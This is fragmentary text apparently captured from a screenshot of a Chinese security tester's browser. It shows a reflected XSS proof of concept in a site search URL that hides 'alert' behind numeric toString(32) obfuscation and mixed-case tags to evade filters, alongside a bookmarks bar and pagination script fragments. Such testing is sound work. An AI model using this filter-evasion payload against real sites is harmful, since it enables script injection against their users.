 sult.aspx?categoryNum=&searchtype=title&keyword=</sCrIpT><img%20src=1%20onwheel=top[11189117..toString(32)](1);>
WEB知识点 内网渗透 Tip exploits 应急响应 Bookmarks bar 安全其他 非安全 Web user login
.CN
首页
&Paging='+no;} else {alert("最大分页为" + totalPageNums + ",请重新输入页
码！");Gtno.value='';Gtno.focus();}} else {alert("请重新输入数字页
码！");Gtno.value='';Gtno.focus();}}
首页 < 上页 下页 > 末页 1/0 转到 GO
重生信息安全